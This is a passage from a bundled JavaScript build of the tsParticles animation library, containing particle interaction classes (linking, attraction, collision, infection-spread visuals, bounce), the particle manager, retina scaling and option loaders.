    const modeOpacity = (_a = divBubble === null || divBubble === void 0 ? void 0 : divBubble.opacity) !== null && _a !== void 0 ? _a : options.interactivity.modes.bubble.opacity;

    if (modeOpacity === undefined) {
      return;
    }

    const optOpacity = particle.particlesOptions.opacity.value;
    const pOpacity = particle.opacity.value;
    const opacity = calculateBubbleValue(pOpacity, modeOpacity, optOpacity, ratio);

    if (opacity !== undefined) {
      particle.bubble.opacity = opacity;
    }
  }

  hoverBubbleColor(particle, divBubble) {
    var _a;

    const options = this.container.options;

    if (particle.bubble.color === undefined) {
      const modeColor = (_a = divBubble === null || divBubble === void 0 ? void 0 : divBubble.color) !== null && _a !== void 0 ? _a : options.interactivity.modes.bubble.color;

      if (modeColor === undefined) {
        return;
      }

      const bubbleColor = modeColor instanceof Array ? Utils.itemFromArray(modeColor) : modeColor;
      particle.bubble.color = ColorUtils.colorToHsl(bubbleColor);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Interactions/External/Connector.js


class Connector {
  constructor(container) {
    this.container = container;
  }

  isEnabled() {
    const container = this.container;
    const mouse = container.interactivity.mouse;
    const events = container.options.interactivity.events;

    if (!(events.onHover.enable && mouse.position)) {
      return false;
    }

    const hoverMode = events.onHover.mode;
    return Utils.isInArray(HoverMode.connect, hoverMode);
  }

  reset() {}

  interact() {
    const container = this.container;
    const options = container.options;

    if (options.interactivity.events.onHover.enable && container.interactivity.status === "mousemove") {
      const mousePos = container.interactivity.mouse.position;

      if (!mousePos) {
        return;
      }

      const distance = Math.abs(container.retina.connectModeRadius);
      const query = container.particles.quadTree.queryCircle(mousePos, distance);
      let i = 0;

      for (const p1 of query) {
        const pos1 = p1.getPosition();

        for (const p2 of query.slice(i + 1)) {
          const pos2 = p2.getPosition();
          const distMax = Math.abs(container.retina.connectModeDistance);
          const xDiff = Math.abs(pos1.x - pos2.x);
          const yDiff = Math.abs(pos1.y - pos2.y);

          if (xDiff < distMax && yDiff < distMax) {
            container.canvas.drawConnectLine(p1, p2);
          }
        }

        ++i;
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Interactions/Particles/Linker.js

class Linker {
  constructor(container) {
    this.container = container;
  }

  isEnabled(particle) {
    return particle.particlesOptions.links.enable;
  }

  reset() {}

  interact(p1) {
    var _a;

    const container = this.container;
    const linkOpt1 = p1.particlesOptions.links;
    const optOpacity = linkOpt1.opacity;
    const optDistance = (_a = p1.linksDistance) !== null && _a !== void 0 ? _a : container.retina.linksDistance;
    const canvasSize = container.canvas.size;
    const warp = linkOpt1.warp;
    const pos1 = p1.getPosition();
    const range = warp ? new CircleWarp(pos1.x, pos1.y, optDistance, canvasSize) : new Circle(pos1.x, pos1.y, optDistance);
    const query = container.particles.quadTree.query(range);

    for (const p2 of query) {
      const linkOpt2 = p2.particlesOptions.links;

      if (p1 === p2 || !linkOpt2.enable || linkOpt1.id !== linkOpt2.id || p2.spawning || p2.destroyed) {
        continue;
      }

      const pos2 = p2.getPosition();
      let distance = NumberUtils.getDistance(pos1, pos2);

      if (warp) {
        if (distance > optDistance) {
          const pos2NE = {
            x: pos2.x - canvasSize.width,
            y: pos2.y
          };
          distance = NumberUtils.getDistance(pos1, pos2NE);

          if (distance > optDistance) {
            const pos2SE = {
              x: pos2.x - canvasSize.width,
              y: pos2.y - canvasSize.height
            };
            distance = NumberUtils.getDistance(pos1, pos2SE);

            if (distance > optDistance) {
              const pos2SW = {
                x: pos2.x,
                y: pos2.y - canvasSize.height
              };
              distance = NumberUtils.getDistance(pos1, pos2SW);
            }
          }
        }
      }

      if (distance > optDistance) {
        return;
      }

      const opacityLine = (1 - distance / optDistance) * optOpacity;
      const linksOptions = p1.particlesOptions.links;
      let linkColor = linksOptions.id !== undefined ? container.particles.linksColors.get(linksOptions.id) : container.particles.linksColor;

      if (!linkColor) {
        const optColor = linksOptions.color;
        linkColor = ColorUtils.getLinkRandomColor(optColor, linksOptions.blink, linksOptions.consent);

        if (linksOptions.id !== undefined) {
          container.particles.linksColors.set(linksOptions.id, linkColor);
        } else {
          container.particles.linksColor = linkColor;
        }
      }

      if (p2.links.map(t => t.destination).indexOf(p1) === -1 && p1.links.map(t => t.destination).indexOf(p2) === -1) {
        p1.links.push({
          destination: p2,
          opacity: opacityLine
        });
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Interactions/Particles/Attractor.js

class Attractor {
  constructor(container) {
    this.container = container;
  }

  interact(p1) {
    var _a;

    const container = this.container;
    const distance = (_a = p1.linksDistance) !== null && _a !== void 0 ? _a : container.retina.linksDistance;
    const pos1 = p1.getPosition();
    const query = container.particles.quadTree.queryCircle(pos1, distance);

    for (const p2 of query) {
      if (p1 === p2 || !p2.particlesOptions.move.attract.enable || p2.destroyed || p2.spawning) {
        continue;
      }

      const pos2 = p2.getPosition();
      const {
        dx,
        dy
      } = NumberUtils.getDistances(pos1, pos2);
      const rotate = p1.particlesOptions.move.attract.rotate;
      const ax = dx / (rotate.x * 1000);
      const ay = dy / (rotate.y * 1000);
      p1.velocity.horizontal -= ax;
      p1.velocity.vertical -= ay;
      p2.velocity.horizontal += ax;
      p2.velocity.vertical += ay;
    }
  }

  isEnabled(particle) {
    return particle.particlesOptions.move.attract.enable;
  }

  reset() {}

}
// CONCATENATED MODULE: ./dist/browser/Interactions/Particles/Collider.js



function bounce(p1, p2) {
  Utils.circleBounce(Utils.circleBounceDataFromParticle(p1), Utils.circleBounceDataFromParticle(p2));
}

function destroy(p1, p2) {
  if (p1.getRadius() === undefined && p2.getRadius() !== undefined) {
    p1.destroy();
  } else if (p1.getRadius() !== undefined && p2.getRadius() === undefined) {
    p2.destroy();
  } else if (p1.getRadius() !== undefined && p2.getRadius() !== undefined) {
    if (p1.getRadius() >= p2.getRadius()) {
      p2.destroy();
    } else {
      p1.destroy();
    }
  }
}

class Collider {
  constructor(container) {
    this.container = container;
  }

  isEnabled(particle) {
    return particle.particlesOptions.collisions.enable;
  }

  reset() {}

  interact(p1) {
    const container = this.container;
    const pos1 = p1.getPosition();
    const query = container.particles.quadTree.queryCircle(pos1, p1.getRadius() * 2);

    for (const p2 of query) {
      if (p1 === p2 || !p2.particlesOptions.collisions.enable || p1.particlesOptions.collisions.mode !== p2.particlesOptions.collisions.mode || p2.destroyed || p2.spawning) {
        continue;
      }

      const pos2 = p2.getPosition();
      const dist = NumberUtils.getDistance(pos1, pos2);
      const radius1 = p1.getRadius();
      const radius2 = p2.getRadius();
      const distP = radius1 + radius2;

      if (dist <= distP) {
        this.resolveCollision(p1, p2);
      }
    }
  }

  resolveCollision(p1, p2) {
    switch (p1.particlesOptions.collisions.mode) {
      case CollisionMode.absorb:
        {
          this.absorb(p1, p2);
          break;
        }

      case CollisionMode.bounce:
        {
          bounce(p1, p2);
          break;
        }

      case CollisionMode.destroy:
        {
          destroy(p1, p2);
          break;
        }
    }
  }

  absorb(p1, p2) {
    const container = this.container;
    const fps = container.options.fpsLimit / 1000;

    if (p1.getRadius() === undefined && p2.getRadius() !== undefined) {
      p1.destroy();
    } else if (p1.getRadius() !== undefined && p2.getRadius() === undefined) {
      p2.destroy();
    } else if (p1.getRadius() !== undefined && p2.getRadius() !== undefined) {
      if (p1.getRadius() >= p2.getRadius()) {
        const factor = NumberUtils.clamp(p1.getRadius() / p2.getRadius(), 0, p2.getRadius()) * fps;
        p1.size.value += factor;
        p2.size.value -= factor;

        if (p2.getRadius() <= container.retina.pixelRatio) {
          p2.size.value = 0;
          p2.destroy();
        }
      } else {
        const factor = NumberUtils.clamp(p2.getRadius() / p1.getRadius(), 0, p1.getRadius()) * fps;
        p1.size.value -= factor;
        p2.size.value += factor;

        if (p1.getRadius() <= container.retina.pixelRatio) {
          p1.size.value = 0;
          p1.destroy();
        }
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Interactions/Particles/Infecter.js
class Infecter_Infecter {
  constructor(container) {
    this.container = container;
  }

  isEnabled() {
    return this.container.options.infection.enable;
  }

  reset() {}

  interact(p1, delta) {
    var _a, _b;

    const infecter1 = p1.infecter;
    infecter1.updateInfection(delta.value);

    if (infecter1.infectionStage === undefined) {
      return;
    }

    const container = this.container;
    const options = container.options;
    const infectionOptions = options.infection;

    if (!infectionOptions.enable || infectionOptions.stages.length < 1) {
      return;
    }

    const infectionStage1 = infectionOptions.stages[infecter1.infectionStage];
    const pxRatio = container.retina.pixelRatio;
    const radius = p1.getRadius() * 2 + infectionStage1.radius * pxRatio;
    const pos = p1.getPosition();
    const infectedStage1 = (_a = infectionStage1.infectedStage) !== null && _a !== void 0 ? _a : infecter1.infectionStage;
    const query = container.particles.quadTree.queryCircle(pos, radius);
    const infections = infectionStage1.rate;
    const neighbors = query.length;

    for (const p2 of query) {
      if (p2 === p1 || p2.destroyed || p2.spawning || !(p2.infecter.infectionStage === undefined || p2.infecter.infectionStage !== infecter1.infectionStage)) {
        continue;
      }

      const infecter2 = p2.infecter;

      if (Math.random() < infections / neighbors) {
        if (infecter2.infectionStage === undefined) {
          infecter2.startInfection(infectedStage1);
        } else if (infecter2.infectionStage < infecter1.infectionStage) {
          infecter2.updateInfectionStage(infectedStage1);
        } else if (infecter2.infectionStage > infecter1.infectionStage) {
          const infectionStage2 = infectionOptions.stages[infecter2.infectionStage];
          const infectedStage2 = (_b = infectionStage2 === null || infectionStage2 === void 0 ? void 0 : infectionStage2.infectedStage) !== null && _b !== void 0 ? _b : infecter2.infectionStage;
          infecter1.updateInfectionStage(infectedStage2);
        }
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Interactions/External/TrailMaker.js


class TrailMaker {
  constructor(container) {
    this.container = container;
    this.delay = 0;
  }

  interact(delta) {
    if (!this.container.retina.reduceFactor) {
      return;
    }

    const container = this.container;
    const options = container.options;
    const trailOptions = options.interactivity.modes.trail;
    const optDelay = trailOptions.delay * 1000 / this.container.retina.reduceFactor;

    if (this.delay < optDelay) {
      this.delay += delta.value;
    }

    if (this.delay >= optDelay) {
      container.particles.push(trailOptions.quantity, container.interactivity.mouse, trailOptions.particles);
      this.delay -= optDelay;
    }
  }

  isEnabled() {
    const container = this.container;
    const options = container.options;
    const mouse = container.interactivity.mouse;
    const events = options.interactivity.events;
    return mouse.clicking && mouse.inside && !!mouse.position && Utils.isInArray(ClickMode.trail, events.onClick.mode) || mouse.inside && !!mouse.position && Utils.isInArray(HoverMode.trail, events.onHover.mode);
  }

  reset() {}

}
// CONCATENATED MODULE: ./dist/browser/Interactions/External/Attractor.js


class Attractor_Attractor {
  constructor(container) {
    this.container = container;
  }

  isEnabled() {
    const container = this.container;
    const options = container.options;
    const mouse = container.interactivity.mouse;
    const events = options.interactivity.events;

    if (!(events.onHover.enable && mouse.position || events.onClick.enable && mouse.clickPosition)) {
      return false;
    }

    const hoverMode = events.onHover.mode;
    const clickMode = events.onClick.mode;
    return Utils.isInArray(HoverMode.attract, hoverMode) || Utils.isInArray(ClickMode.attract, clickMode);
  }

  reset() {}

  interact() {
    const container = this.container;
    const options = container.options;
    const mouseMoveStatus = container.interactivity.status === Constants.mouseMoveEvent;
    const events = options.interactivity.events;
    const hoverEnabled = events.onHover.enable;
    const hoverMode = events.onHover.mode;
    const clickEnabled = events.onClick.enable;
    const clickMode = events.onClick.mode;

    if (mouseMoveStatus && hoverEnabled && Utils.isInArray(HoverMode.attract, hoverMode)) {
      this.hoverAttract();
    } else if (clickEnabled && Utils.isInArray(ClickMode.attract, clickMode)) {
      this.clickAttract();
    }
  }

  hoverAttract() {
    const container = this.container;
    const mousePos = container.interactivity.mouse.position;

    if (!mousePos) {
      return;
    }

    const attractRadius = container.retina.attractModeDistance;
    this.processAttract(mousePos, attractRadius, new Circle(mousePos.x, mousePos.y, attractRadius));
  }

  processAttract(position, attractRadius, area) {
    const container = this.container;
    const query = container.particles.quadTree.query(area);

    for (const particle of query) {
      const {
        dx,
        dy,
        distance
      } = NumberUtils.getDistances(particle.position, position);
      const normVec = {
        x: dx / distance,
        y: dy / distance
      };
      const velocity = container.options.interactivity.modes.attract.speed;
      const attractFactor = NumberUtils.clamp((1 - Math.pow(distance / attractRadius, 2)) * velocity, 0, 50);
      particle.position.x = particle.position.x - normVec.x * attractFactor;
      particle.position.y = particle.position.y - normVec.y * attractFactor;
    }
  }

  clickAttract() {
    const container = this.container;

    if (!container.attract.finish) {
      if (!container.attract.count) {
        container.attract.count = 0;
      }

      container.attract.count++;

      if (container.attract.count === container.particles.count) {
        container.attract.finish = true;
      }
    }

    if (container.attract.clicking) {
      const mousePos = container.interactivity.mouse.clickPosition;

      if (!mousePos) {
        return;
      }

      const attractRadius = container.retina.attractModeDistance;
      this.processAttract(mousePos, attractRadius, new Circle(mousePos.x, mousePos.y, attractRadius));
    } else if (container.attract.clicking === false) {
      container.attract.particles = [];
    }

    return;
  }

}
// CONCATENATED MODULE: ./dist/browser/Interactions/Particles/Lighter.js


class Lighter {
  constructor(container) {
    this.container = container;
  }

  interact(particle) {
    const container = this.container;
    const options = container.options;

    if (options.interactivity.events.onHover.enable && container.interactivity.status === "mousemove") {
      const mousePos = this.container.interactivity.mouse.position;

      if (mousePos) {
        container.canvas.drawParticleShadow(particle, mousePos);
      }
    }
  }

  isEnabled() {
    const container = this.container;
    const mouse = container.interactivity.mouse;
    const events = container.options.interactivity.events;

    if (!(events.onHover.enable && mouse.position)) {
      return false;
    }

    const hoverMode = events.onHover.mode;
    return Utils.isInArray(HoverMode.light, hoverMode);
  }

  reset() {}

}
// CONCATENATED MODULE: ./dist/browser/Interactions/External/Lighter.js


class Lighter_Lighter {
  constructor(container) {
    this.container = container;
  }

  interact() {
    const container = this.container;
    const options = container.options;

    if (options.interactivity.events.onHover.enable && container.interactivity.status === "mousemove") {
      const mousePos = container.interactivity.mouse.position;

      if (!mousePos) {
        return;
      }

      container.canvas.drawLight(mousePos);
    }
  }

  isEnabled() {
    const container = this.container;
    const mouse = container.interactivity.mouse;
    const events = container.options.interactivity.events;

    if (!(events.onHover.enable && mouse.position)) {
      return false;
    }

    const hoverMode = events.onHover.mode;
    return Utils.isInArray(HoverMode.light, hoverMode);
  }

  reset() {}

}
// CONCATENATED MODULE: ./dist/browser/Interactions/External/Bouncer.js





class Bouncer {
  constructor(container) {
    this.container = container;
  }

  isEnabled() {
    const container = this.container;
    const options = container.options;
    const mouse = container.interactivity.mouse;
    const events = options.interactivity.events;
    const divs = events.onDiv;
    return mouse.position && events.onHover.enable && Utils.isInArray(HoverMode.bounce, events.onHover.mode) || Utils.isDivModeEnabled(DivMode.bounce, divs);
  }

  interact() {
    const container = this.container;
    const options = container.options;
    const events = options.interactivity.events;
    const mouseMoveStatus = container.interactivity.status === Constants.mouseMoveEvent;
    const hoverEnabled = events.onHover.enable;
    const hoverMode = events.onHover.mode;
    const divs = events.onDiv;

    if (mouseMoveStatus && hoverEnabled && Utils.isInArray(HoverMode.bounce, hoverMode)) {
      this.processMouseBounce();
    } else {
      Utils.divModeExecute(DivMode.bounce, divs, (selector, div) => this.singleSelectorBounce(selector, div));
    }
  }

  reset() {}

  processMouseBounce() {
    const container = this.container;
    const pxRatio = container.retina.pixelRatio;
    const tolerance = 10 * pxRatio;
    const mousePos = container.interactivity.mouse.position;
    const radius = container.retina.bounceModeDistance;

    if (mousePos) {
      this.processBounce(mousePos, radius, new Circle(mousePos.x, mousePos.y, radius + tolerance));
    }
  }

  singleSelectorBounce(selector, div) {
    const container = this.container;
    const query = document.querySelectorAll(selector);

    if (!query.length) {
      return;
    }

    query.forEach(item => {
      const elem = item;
      const pxRatio = container.retina.pixelRatio;
      const pos = {
        x: (elem.offsetLeft + elem.offsetWidth / 2) * pxRatio,
        y: (elem.offsetTop + elem.offsetHeight / 2) * pxRatio
      };
      const radius = elem.offsetWidth / 2 * pxRatio;
      const tolerance = 10 * pxRatio;
      const area = div.type === DivType.circle ? new Circle(pos.x, pos.y, radius + tolerance) : new Rectangle(elem.offsetLeft * pxRatio - tolerance, elem.offsetTop * pxRatio - tolerance, elem.offsetWidth * pxRatio + tolerance * 2, elem.offsetHeight * pxRatio + tolerance * 2);
      this.processBounce(pos, radius, area);
    });
  }

  processBounce(position, radius, area) {
    const query = this.container.particles.quadTree.query(area);

    for (const particle of query) {
      if (area instanceof Circle) {
        Utils.circleBounce(Utils.circleBounceDataFromParticle(particle), {
          position,
          radius,
          velocity: {
            horizontal: 0,
            vertical: 0
          },
          factor: {
            horizontal: 0,
            vertical: 0
          }
        });
      } else if (area instanceof Rectangle) {
        Utils.rectBounce(particle, Utils.calculateBounds(position, radius));
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Particle/InteractionManager.js













class InteractionManager {
  constructor(container) {
    this.container = container;
    this.externalInteractors = [new Bouncer(container), new Bubbler(container), new Connector(container), new Grabber(container), new Lighter_Lighter(container), new Attractor_Attractor(container), new Repulser(container), new TrailMaker(container)];
    this.particleInteractors = [new Attractor(container), new Lighter(container), new Collider(container), new Infecter_Infecter(container), new Linker(container)];
  }

  init() {}

  externalInteract(delta) {
    for (const interactor of this.externalInteractors) {
      if (interactor.isEnabled()) {
        interactor.interact(delta);
      }
    }
  }

  particlesInteract(particle, delta) {
    for (const interactor of this.externalInteractors) {
      interactor.reset(particle);
    }

    for (const interactor of this.particleInteractors) {
      if (interactor.isEnabled(particle)) {
        interactor.interact(particle, delta);
      }
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Particles.js



class Particles_Particles {
  constructor(container) {
    this.container = container;
    this.nextId = 0;
    this.array = [];
    this.limit = 0;
    this.linksFreq = new Map();
    this.trianglesFreq = new Map();
    this.interactionManager = new InteractionManager(container);
    const canvasSize = this.container.canvas.size;
    this.linksColors = new Map();
    this.quadTree = new QuadTree(new Rectangle(-canvasSize.width / 4, -canvasSize.height / 4, canvasSize.width * 3 / 2, canvasSize.height * 3 / 2), 4);
  }

  get count() {
    return this.array.length;
  }

  init() {
    const container = this.container;
    const options = container.options;
    this.linksFreq = new Map();
    this.trianglesFreq = new Map();
    let handled = false;

    for (const particle of options.manualParticles) {
      const pos = particle.position ? {
        x: particle.position.x * container.canvas.size.width / 100,
        y: particle.position.y * container.canvas.size.height / 100
      } : undefined;
      this.addParticle(pos, particle.options);
    }

    for (const [, plugin] of container.plugins) {
      if (plugin.particlesInitialization !== undefined) {
        handled = plugin.particlesInitialization();
      }

      if (handled) {
        break;
      }
    }

    if (!handled) {
      for (let i = this.count; i < options.particles.number.value; i++) {
        this.addParticle();
      }
    }

    if (options.infection.enable) {
      for (let i = 0; i < options.infection.infections; i++) {
        const notInfected = this.array.filter(p => p.infecter.infectionStage === undefined);
        const infected = Utils.itemFromArray(notInfected);
        infected.infecter.startInfection(0);
      }
    }

    this.interactionManager.init();
    container.noise.init();
  }

  redraw() {
    this.clear();
    this.init();
    this.draw({
      value: 0,
      factor: 0
    });
  }

  removeAt(index, quantity) {
    if (index >= 0 && index <= this.count) {
      for (const particle of this.array.splice(index, quantity !== null && quantity !== void 0 ? quantity : 1)) {
        particle.destroy();
      }
    }
  }

  remove(particle) {
    this.removeAt(this.array.indexOf(particle));
  }

  update(delta) {
    const container = this.container;
    const particlesToDelete = [];
    container.noise.update();

    for (const particle of this.array) {
      particle.move(delta);

      if (particle.destroyed) {
        particlesToDelete.push(particle);
        continue;
      }

      this.quadTree.insert(new Point(particle.getPosition(), particle));
    }

    for (const particle of particlesToDelete) {
      this.remove(particle);
    }

    this.interactionManager.externalInteract(delta);

    for (const particle of this.container.particles.array) {
      particle.update(delta);

      if (!particle.destroyed && !particle.spawning) {
        this.interactionManager.particlesInteract(particle, delta);
      }
    }
  }

  draw(delta) {
    const container = this.container;
    container.canvas.clear();
    const canvasSize = this.container.canvas.size;
    this.quadTree = new QuadTree(new Rectangle(-canvasSize.width / 4, -canvasSize.height / 4, canvasSize.width * 3 / 2, canvasSize.height * 3 / 2), 4);
    this.update(delta);

    for (const [, plugin] of container.plugins) {
      container.canvas.drawPlugin(plugin, delta);
    }

    for (const p of this.array) {
      p.draw(delta);
    }
  }

  clear() {
    this.array = [];
  }

  push(nb, mouse, overrideOptions) {
    const container = this.container;
    const options = container.options;
    const limit = options.particles.number.limit * container.density;
    this.pushing = true;

    if (limit > 0) {
      const countToRemove = this.count + nb - limit;

      if (countToRemove > 0) {
        this.removeQuantity(countToRemove);
      }
    }

    for (let i = 0; i < nb; i++) {
      this.addParticle(mouse === null || mouse === void 0 ? void 0 : mouse.position, overrideOptions);
    }

    this.pushing = false;
  }

  addParticle(position, overrideOptions) {
    try {
      const particle = new Particle(this.nextId, this.container, position, overrideOptions);
      this.array.push(particle);
      this.nextId++;
      return particle;
    } catch (_a) {
      console.warn("error adding particle");
      return;
    }
  }

  removeQuantity(quantity) {
    this.removeAt(0, quantity);
  }

  getLinkFrequency(p1, p2) {
    const key = `${Math.min(p1.id, p2.id)}_${Math.max(p1.id, p2.id)}`;
    let res = this.linksFreq.get(key);

    if (res === undefined) {
      res = Math.random();
      this.linksFreq.set(key, res);
    }

    return res;
  }

  getTriangleFrequency(p1, p2, p3) {
    let [id1, id2, id3] = [p1.id, p2.id, p3.id];

    if (id1 > id2) {
      [id2, id1] = [id1, id2];
    }

    if (id2 > id3) {
      [id3, id2] = [id2, id3];
    }

    if (id1 > id3) {
      [id3, id1] = [id1, id3];
    }

    const key = `${id1}_${id2}_${id3}`;
    let res = this.trianglesFreq.get(key);

    if (res === undefined) {
      res = Math.random();
      this.trianglesFreq.set(key, res);
    }

    return res;
  }

  setDensity() {
    const options = this.container.options;
    this.applyDensity(options.particles);
  }

  applyDensity(options) {
    var _a;

    if (!((_a = options.number.density) === null || _a === void 0 ? void 0 : _a.enable)) {
      return;
    }

    const numberOptions = options.number;
    const densityFactor = this.initDensityFactor(numberOptions.density);
    const optParticlesNumber = numberOptions.value;
    const optParticlesLimit = numberOptions.limit > 0 ? numberOptions.limit : optParticlesNumber;
    const particlesNumber = Math.min(optParticlesNumber, optParticlesLimit) * densityFactor;
    const particlesCount = this.count;
    this.limit = numberOptions.limit * densityFactor;

    if (particlesCount < particlesNumber) {
      this.push(Math.abs(particlesNumber - particlesCount), undefined, options);
    } else if (particlesCount > particlesNumber) {
      this.removeQuantity(particlesCount - particlesNumber);
    }
  }

  initDensityFactor(densityOptions) {
    const container = this.container;

    if (!container.canvas.element || !densityOptions.enable) {
      return 1;
    }

    const canvas = container.canvas.element;
    const pxRatio = container.retina.pixelRatio;
    return canvas.width * canvas.height / (densityOptions.factor * pxRatio * pxRatio * densityOptions.area);
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/Retina.js

class Retina {
  constructor(container) {
    this.container = container;
  }

  init() {
    const container = this.container;
    const options = container.options;

    if (options.detectRetina) {
      this.pixelRatio = Utils.isSsr() ? 1 : window.devicePixelRatio;
    } else {
      this.pixelRatio = 1;
    }

    const motionOptions = this.container.options.motion;

    if (motionOptions && (motionOptions.disable || motionOptions.reduce.value)) {
      if (Utils.isSsr() || typeof matchMedia === "undefined" || !matchMedia) {
        this.reduceFactor = 1;
      } else {
        const mediaQuery = matchMedia("(prefers-reduced-motion: reduce)");

        if (mediaQuery) {
          this.handleMotionChange(mediaQuery);

          const handleChange = () => {
            this.handleMotionChange(mediaQuery);
            container.refresh().catch(() => {});
          };

          if (mediaQuery.addEventListener !== undefined) {
            mediaQuery.addEventListener("change", handleChange);
          } else if (mediaQuery.addListener !== undefined) {
            mediaQuery.addListener(handleChange);
          }
        }
      }
    } else {
      this.reduceFactor = 1;
    }

    const ratio = this.pixelRatio;

    if (container.canvas.element) {
      const element = container.canvas.element;
      container.canvas.size.width = element.offsetWidth * ratio;
      container.canvas.size.height = element.offsetHeight * ratio;
    }

    const particles = options.particles;
    this.linksDistance = particles.links.distance * ratio;
    this.linksWidth = particles.links.width * ratio;
    this.moveSpeed = particles.move.speed * ratio;
    this.sizeValue = particles.size.value * ratio;
    this.sizeAnimationSpeed = particles.size.animation.speed * ratio;
    const modes = options.interactivity.modes;
    this.connectModeDistance = modes.connect.distance * ratio;
    this.connectModeRadius = modes.connect.radius * ratio;
    this.grabModeDistance = modes.grab.distance * ratio;
    this.repulseModeDistance = modes.repulse.distance * ratio;
    this.bounceModeDistance = modes.bounce.distance * ratio;
    this.attractModeDistance = modes.attract.distance * ratio;
    this.slowModeRadius = modes.slow.radius * ratio;
    this.bubbleModeDistance = modes.bubble.distance * ratio;

    if (modes.bubble.size) {
      this.bubbleModeSize = modes.bubble.size * ratio;
    }
  }

  initParticle(particle) {
    const particlesOptions = particle.particlesOptions;
    const ratio = this.pixelRatio;
    particle.linksDistance = particlesOptions.links.distance * ratio;
    particle.linksWidth = particlesOptions.links.width * ratio;
    particle.moveSpeed = particlesOptions.move.speed * ratio;
    particle.sizeValue = particlesOptions.size.value * ratio;
    particle.sizeAnimationSpeed = particlesOptions.size.animation.speed * ratio;
    particle.maxDistance = particlesOptions.move.distance * ratio;
  }

  handleMotionChange(mediaQuery) {
    const options = this.container.options;

    if (mediaQuery.matches) {
      const motion = options.motion;
      this.reduceFactor = motion.disable ? 0 : motion.reduce.value ? 1 / motion.reduce.factor : 1;
    } else {
      this.reduceFactor = 1;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Core/FrameManager.js
class FrameManager {
  constructor(container) {
    this.container = container;
  }

  nextFrame(timestamp) {
    try {
      const container = this.container;

      if (container.lastFrameTime !== undefined && timestamp < container.lastFrameTime + 1000 / container.fpsLimit) {
        container.draw();
        return;
      }

      const deltaValue = timestamp - container.lastFrameTime;
      const delta = {
        value: deltaValue,
        factor: 60 * deltaValue / 1000
      };
      container.lastFrameTime = timestamp;
      container.particles.draw(delta);

      if (container.getAnimationStatus()) {
        container.draw();
      }
    } catch (e) {
      console.error("tsParticles error in animation loop", e);
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Events/ClickEvent.js
class ClickEvent {
  constructor() {
    this.enable = false;
    this.mode = [];
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.mode !== undefined) {
      this.mode = data.mode;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Events/DivEvent.js

class DivEvent {
  constructor() {
    this.selectors = [];
    this.enable = false;
    this.mode = [];
    this.type = DivType.circle;
  }

  get elementId() {
    return this.ids;
  }

  set elementId(value) {
    this.ids = value;
  }

  get el() {
    return this.elementId;
  }

  set el(value) {
    this.elementId = value;
  }

  get ids() {
    if (this.selectors instanceof Array) {
      return this.selectors.map(t => t.replace("#", ""));
    } else {
      return this.selectors.replace("#", "");
    }
  }

  set ids(value) {
    if (value instanceof Array) {
      this.selectors = value.map(t => `#${t}`);
    } else {
      this.selectors = `#${value}`;
    }
  }

  load(data) {
    var _a, _b;

    if (data === undefined) {
      return;
    }

    const ids = (_b = (_a = data.ids) !== null && _a !== void 0 ? _a : data.elementId) !== null && _b !== void 0 ? _b : data.el;

    if (ids !== undefined) {
      this.ids = ids;
    }

    if (data.selectors !== undefined) {
      this.selectors = data.selectors;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.mode !== undefined) {
      this.mode = data.mode;
    }

    if (data.type !== undefined) {
      this.type = data.type;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Events/Parallax.js
class Parallax {
  constructor() {
    this.enable = false;
    this.force = 2;
    this.smooth = 10;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.force !== undefined) {
      this.force = data.force;
    }

    if (data.smooth !== undefined) {
      this.smooth = data.smooth;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Events/HoverEvent.js

class HoverEvent {
  constructor() {
    this.enable = false;
    this.mode = [];
    this.parallax = new Parallax();
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.enable !== undefined) {
      this.enable = data.enable;
    }

    if (data.mode !== undefined) {
      this.mode = data.mode;
    }

    this.parallax.load(data.parallax);
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Events/Events.js



class Events {
  constructor() {
    this.onClick = new ClickEvent();
    this.onDiv = new DivEvent();
    this.onHover = new HoverEvent();
    this.resize = true;
  }

  get onclick() {
    return this.onClick;
  }

  set onclick(value) {
    this.onClick = value;
  }

  get ondiv() {
    return this.onDiv;
  }

  set ondiv(value) {
    this.onDiv = value;
  }

  get onhover() {
    return this.onHover;
  }

  set onhover(value) {
    this.onHover = value;
  }

  load(data) {
    var _a, _b, _c;

    if (data === undefined) {
      return;
    }

    this.onClick.load((_a = data.onClick) !== null && _a !== void 0 ? _a : data.onclick);
    const onDiv = (_b = data.onDiv) !== null && _b !== void 0 ? _b : data.ondiv;

    if (onDiv !== undefined) {
      if (onDiv instanceof Array) {
        this.onDiv = onDiv.map(div => {
          const tmp = new DivEvent();
          tmp.load(div);
          return tmp;
        });
      } else {
        this.onDiv = new DivEvent();
        this.onDiv.load(onDiv);
      }
    }

    this.onHover.load((_c = data.onHover) !== null && _c !== void 0 ? _c : data.onhover);

    if (data.resize !== undefined) {
      this.resize = data.resize;
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Options/Classes/Interactivity/Modes/BubbleBase.js

class BubbleBase {
  constructor() {
    this.distance = 200;
    this.duration = 0.4;
  }

  load(data) {
    if (data === undefined) {
      return;
    }

    if (data.distance !== undefined) {
      this.distance = data.distance;
    }

    if (data.duration !== undefined) {
      this.duration = data.duration;
    }

    if (data.opacity !== undefined) {
      this.opacity = data.opacity;
    }

    if (data.color !== undefined) {
      if (data.color instanceof Array) {
        this.color = data.color.map(s => OptionsColor.create(undefined, s));
      } else {
        if (this.color instanceof Array) {
